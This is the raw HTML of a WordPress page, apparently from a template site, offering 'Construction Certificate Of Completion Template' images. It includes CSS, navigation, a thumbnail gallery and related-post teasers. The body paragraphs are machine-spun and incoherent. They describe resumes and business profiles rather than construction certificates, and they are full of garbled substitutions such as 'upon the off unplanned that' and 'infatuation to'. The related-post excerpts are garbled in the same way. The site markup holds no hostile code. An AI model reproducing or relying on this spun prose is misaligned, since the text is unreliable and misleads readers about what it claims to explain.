var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/posts/23638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://templates.irmapost.me/construction-certificate-of-completion-template/" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=23638' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fconstruction-certificate-of-completion-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fconstruction-certificate-of-completion-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-23638 single-format-standard ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-23638 post type-post status-publish format-standard has-post-thumbnail hentry ast-article-single" id="post-23638" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Construction Certificate Of Completion Template</h1><div class="entry-meta"><span class="cat-links">Uncategorized</span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/certificate-of-completion-for-construction-free-template-inside-construction-certificate-of-completion-template/" title="Certificate Of Completion For Construction (Free Template + Inside Construction Certificate Of Completion Template"><img width="1239" height="1754" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-completion-for-construction-free-template-inside-construction-certificate-of-completion-template.jpg" class="entry-image-single" alt="Certificate Of Completion For Construction (Free Template + Inside Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-completion-for-construction-free-template-inside-construction-certificate-of-completion-template.jpg 1239w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-completion-for-construction-free-template-inside-construction-certificate-of-completion-template-768x1087.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-completion-for-construction-free-template-inside-construction-certificate-of-completion-template-1085x1536.jpg 1085w" sizes="(max-width: 1239px) 100vw, 1239px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Construction Certificate Of Completion Template. Resume template is a set resume intervention for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or alter the adjustments in your event history, abilities or training in continue. read office continue Construction Certificate Of Completion Template are the harmony of clear resume template offered by Microsoft office. It is effectively downloadable and can be altered. </p>
<p style="text-align: justify;">Construction Certificate Of Completion Template come up with the money for the bit by bit pre-composed configuration for displaying the resume. You can choose the template for the viewpoint you infatuation to apply. upon the off unplanned that you are going after the guidance action place job, you should look for the recommendation accomplish place proficient resume template. on looking through it upon the web, you will get the rundown of template for the particular position. pick the pleasing resume template. You will see the configuration comprising of various resume areas. It additionally has the data of the subtleties to be remembered for each area. You can keep the segments pertinent to you and regulate the land of the segments. recall the necessary subtleties for each segment and finish the configuration. Utilizing the instant way in office continue template, you will spare the majority of your times thinking on what subtleties can be remembered for the resume. </p>
<p style="text-align: justify;">Each kind of employment requires specific abilities, capabilities and experience. It is noteworthy to choose the proper resume template to feature all one of your qualities. Variables characterizing the resume template are executive to be utilized, length of the template and the kind of Construction Certificate Of Completion Template. </p><p><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/038-template-ideas-certificate-of-final-completion-form-for-throughout-construction-certificate-of-completion-template/" title="038 Template Ideas Certificate Of Final Completion Form For Throughout Construction Certificate Of Completion Template"><img width="1920" height="2480" src="https://templates.irmapost.me/wp-content/uploads/2020/01/038-template-ideas-certificate-of-final-completion-form-for-throughout-construction-certificate-of-completion-template.jpg" class="entry-image-single" alt="038 Template Ideas Certificate Of Final Completion Form For Throughout Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/038-template-ideas-certificate-of-final-completion-form-for-throughout-construction-certificate-of-completion-template.jpg 1920w, https://templates.irmapost.me/wp-content/uploads/2020/01/038-template-ideas-certificate-of-final-completion-form-for-throughout-construction-certificate-of-completion-template-768x992.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/038-template-ideas-certificate-of-final-completion-form-for-throughout-construction-certificate-of-completion-template-1189x1536.jpg 1189w, https://templates.irmapost.me/wp-content/uploads/2020/01/038-template-ideas-certificate-of-final-completion-form-for-throughout-construction-certificate-of-completion-template-1586x2048.jpg 1586w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">When composing the resume when the gate office Construction Certificate Of Completion Template, you have to compose a solid resume objective. This public notice tells the imminent supervisor just about how your abilities and recommendation can back the presidency in accomplishing their objectives. For structuring an exceptional objective proclamation, understand the necessities of the issue and let him complete that you have the right stuff that can gain the organization. </p>
<p style="text-align: justify;">Following is a basic warfare of an open office template. You can outline the template and use for structuring your own resume subtleties. This example will have enough money you all right counsel just about the retrieve office template. You can pick the welcome Construction Certificate Of Completion Template and structure your resume for the specific employment. Visit my site for entre Office Resume template. We have gathered alternating resume tests for your guidance for instance Passenger support Agent Resume </p>
<p style="text-align: justify;">There are numerous reasons why you may infatuation to create a composed dispensation profile for your business. Your admin profile is additionally considered as a business information and can be the perfect first possibility a forthcoming purchaser needs to find out approximately your organization. It could be said it resembles meeting you face to turn just because, and into the future introductions are similarly as significant in the business world as they are in the middle of individuals. By utilizing a Construction Certificate Of Completion Template for your meting out profile you have the most obvious opportunity to create one that will offer the feeling that you have to build your business. </p>
<p style="text-align: justify;">Consider utilizing a Construction Certificate Of Completion Template to create a profile for your handing out as making a significantly more expansive concern card. upon the off unplanned that you are thinking of one for your meting out site, it is the situation that your guests will discover on your roughly us page. on the off unplanned that you are recorded gone different relationships subsequently the improved business Bureau, it is the business that individuals will find out virtually you subsequently they are attempting to discover an running that is in your profession. For the individuals who might be searching for business your profile will back them when deciding upon the off unplanned that they are a counterpart for your organization. </p>
<p style="text-align: justify;">These are the financial credit you have to make a useful and skillful giving out dossier subsequent to a Construction Certificate Of Completion Template. At the lessening similar to you prepare to compose your profile you have to tailor it to who you are composing it for. This will help you once picking the right template for your government diagram and find the design you will utilize the configuration it will be in and precisely what you which components of your organization profile you will incorporate. </p>
<p style="text-align: justify;">Precisely what the Construction Certificate Of Completion Template for an direction life tab will incorporate relies upon a few things. They can differ somewhat from one template fashioner to another, nevertheless generally it is the reason you are character taking place the profile that will eventually figure out what you will place in it. Generally, further than a couple of explicit subtleties all template ought to incorporate the accompanying criteria: </p>
<p style="text-align: justify;">At last you should just utilize a Construction Certificate Of Completion Template for an running profile as a guide; the desire of a profile is to manage to pay for your processing to whoever will peruse what you have composed. This isn&#8217;t a easy assignment as even if you are pitching your organization, you would choose not to it to seem bearing in mind one of those attempts to seal the pact you listen on TV. recognize as much period as vital choose a decent template and you will create a unique dealing out rundown that will assist assistance your handing out effectively.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Construction Certificate Of Completion Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/certificate-of-completion-for-construction-free-template-inside-construction-certificate-of-completion-template/" title="Certificate Of Completion For Construction (Free Template + Inside Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-completion-for-construction-free-template-inside-construction-certificate-of-completion-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Certificate Of Completion For Construction (Free Template + Inside Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-completion-for-construction-free-template-inside-construction-certificate-of-completion-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-of-completion-for-construction-free-template-inside-construction-certificate-of-completion-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/completion-template-doc-certificate-certification-letter-for-throughout-construction-certificate-of-completion-template/" title="Completion Template Doc Certificate Certification Letter For Throughout Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/completion-template-doc-certificate-certification-letter-for-throughout-construction-certificate-of-completion-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Completion Template Doc Certificate Certification Letter For Throughout Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/completion-template-doc-certificate-certification-letter-for-throughout-construction-certificate-of-completion-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/completion-template-doc-certificate-certification-letter-for-throughout-construction-certificate-of-completion-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/%f0%9f%a5%b0free-certificate-of-completion-template-sample-with-example%f0%9f%a5%b0-for-construction-certificate-of-completion-template/" title="🥰free Certificate Of Completion Template Sample With Example🥰 For Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/f09fa5b0free-certificate-of-completion-template-sample-with-examplef09fa5b0-for-construction-certificate-of-completion-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="🥰free Certificate Of Completion Template Sample With Example🥰 For Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/f09fa5b0free-certificate-of-completion-template-sample-with-examplef09fa5b0-for-construction-certificate-of-completion-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/f09fa5b0free-certificate-of-completion-template-sample-with-examplef09fa5b0-for-construction-certificate-of-completion-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/free-completion-certificate-template-radiodignidad-in-construction-certificate-of-completion-template/" title="Free Completion Certificate Template Radiodignidad In Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-completion-certificate-template-radiodignidad-in-construction-certificate-of-completion-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Completion Certificate Template Radiodignidad In Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-completion-certificate-template-radiodignidad-in-construction-certificate-of-completion-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-completion-certificate-template-radiodignidad-in-construction-certificate-of-completion-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/construction-certificate-of-completion-template-doc-inside-construction-certificate-of-completion-template/" title="Construction Certificate Of Completion Template ] &#8211; Doc Inside Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/construction-certificate-of-completion-template-doc-inside-construction-certificate-of-completion-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Construction Certificate Of Completion Template ] &#8211; Doc Inside Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/construction-certificate-of-completion-template-doc-inside-construction-certificate-of-completion-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/construction-certificate-of-completion-template-doc-inside-construction-certificate-of-completion-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/048-microsoft-word-certificate-of-completion-template-free-for-construction-certificate-of-completion-template/" title="048 Microsoft Word Certificate Of Completion Template Free For Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/048-microsoft-word-certificate-of-completion-template-free-for-construction-certificate-of-completion-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="048 Microsoft Word Certificate Of Completion Template Free For Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/048-microsoft-word-certificate-of-completion-template-free-for-construction-certificate-of-completion-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/048-microsoft-word-certificate-of-completion-template-free-for-construction-certificate-of-completion-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/free-certificate-of-completion-template-construction-design-regarding-construction-certificate-of-completion-template/" title="Free Certificate Of Completion Template Construction Design Regarding Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-certificate-of-completion-template-construction-design-regarding-construction-certificate-of-completion-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Certificate Of Completion Template Construction Design Regarding Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-certificate-of-completion-template-construction-design-regarding-construction-certificate-of-completion-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-certificate-of-completion-template-construction-design-regarding-construction-certificate-of-completion-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/free-project-completion-certificate-rmat-in-word-template-within-construction-certificate-of-completion-template/" title="Free Project Completion Certificate Rmat In Word Template Within Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-completion-certificate-rmat-in-word-template-within-construction-certificate-of-completion-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Project Completion Certificate Rmat In Word Template Within Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-completion-certificate-rmat-in-word-template-within-construction-certificate-of-completion-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-completion-certificate-rmat-in-word-template-within-construction-certificate-of-completion-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/work-completion-certificate-template-in-2020-certificate-pertaining-to-construction-certificate-of-completion-template/" title="Work Completion Certificate Template In 2020 | Certificate Pertaining To Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/work-completion-certificate-template-in-2020-certificate-pertaining-to-construction-certificate-of-completion-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Work Completion Certificate Template In 2020 | Certificate Pertaining To Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/work-completion-certificate-template-in-2020-certificate-pertaining-to-construction-certificate-of-completion-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/work-completion-certificate-template-in-2020-certificate-pertaining-to-construction-certificate-of-completion-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/038-template-ideas-certificate-of-final-completion-form-for-throughout-construction-certificate-of-completion-template/" title="038 Template Ideas Certificate Of Final Completion Form For Throughout Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/038-template-ideas-certificate-of-final-completion-form-for-throughout-construction-certificate-of-completion-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="038 Template Ideas Certificate Of Final Completion Form For Throughout Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/038-template-ideas-certificate-of-final-completion-form-for-throughout-construction-certificate-of-completion-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/038-template-ideas-certificate-of-final-completion-form-for-throughout-construction-certificate-of-completion-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/construction-certificate-of-completion-template/construction-completion-certificate-template-with-regard-to-construction-certificate-of-completion-template/" title="Construction Completion Certificate Template With Regard To Construction Certificate Of Completion Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/construction-completion-certificate-template-with-regard-to-construction-certificate-of-completion-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Construction Completion Certificate Template With Regard To Construction Certificate Of Completion Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/construction-completion-certificate-template-with-regard-to-construction-certificate-of-completion-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/construction-completion-certificate-template-with-regard-to-construction-certificate-of-completion-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Construction Certificate Of Completion Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/powerpoint-2013-template-location/" title="Powerpoint 2013 Template Location"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/powerpoint-2013-templates-microsoft-powerpoint-2013-tutorials-pertaining-to-powerpoint-2013-template-location-60x60.jpg" class="alignleft" alt="Powerpoint 2013 Templates – Microsoft Powerpoint 2013 Tutorials pertaining to Powerpoint 2013 Template Location" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/powerpoint-2013-templates-microsoft-powerpoint-2013-tutorials-pertaining-to-powerpoint-2013-template-location-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/powerpoint-2013-templates-microsoft-powerpoint-2013-tutorials-pertaining-to-powerpoint-2013-template-location-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/powerpoint-2013-template-location/" rel="bookmark">Powerpoint 2013 Template Location</a></h4><p>Powerpoint 2013 Template Location. Peruse and quest the summative web for picking the best template which fits capably in the situation introduction. The thing Powerpoint 2013 Template Location requires some critical things in it. As we welcome initial introduction is the last tell and that song is made a decision by the watchers based on...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/alice-in-wonderland-card-soldiers-template/" title="Alice In Wonderland Card Soldiers Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/alice-in-wonderland-card-soldiers-printable-cutout-alice-regarding-alice-in-wonderland-card-soldiers-template-60x60.png" class="alignleft" alt="Alice In Wonderland Card Soldiers Printable Cutout | Alice regarding Alice In Wonderland Card Soldiers Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/alice-in-wonderland-card-soldiers-printable-cutout-alice-regarding-alice-in-wonderland-card-soldiers-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/alice-in-wonderland-card-soldiers-printable-cutout-alice-regarding-alice-in-wonderland-card-soldiers-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/alice-in-wonderland-card-soldiers-template/" rel="bookmark">Alice In Wonderland Card Soldiers Template</a></h4><p>Alice In Wonderland Card Soldiers Template. following regards to arranging the ideal wedding, nothing is a unconventional priority than the solicitations and cards that you send to your visitors. You obsession to tell something, however you likewise dependence to abstain from in flames happening every open resources. That is the area forgive answer template and...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/three-panel-brochure-template/" title="Three Panel Brochure Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/3-panel-brochure-template-word-format-free-download-regarding-three-panel-brochure-template-60x60.png" class="alignleft" alt="3 Panel Brochure Template Word Format Free Download regarding Three Panel Brochure Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/3-panel-brochure-template-word-format-free-download-regarding-three-panel-brochure-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/3-panel-brochure-template-word-format-free-download-regarding-three-panel-brochure-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/three-panel-brochure-template/" rel="bookmark">Three Panel Brochure Template</a></h4><p>Three Panel Brochure Template. Fluctuate your Brochure plot from the template. on the off fortuitous that you habit your business to stand apart from the remainder of your industry, your Brochure printing and configuration should stand apart a similar way. chemical analysis what components take effect and don't do something in your rivals' Brochures and...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/banner-template-for-photoshop/" title="Banner Template For Photoshop"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/youtube-banner-template-photoshop-fresh-youtube-banner-in-banner-template-for-photoshop-60x60.jpg" class="alignleft" alt="Youtube Banner Template Photoshop Fresh Youtube Banner in Banner Template For 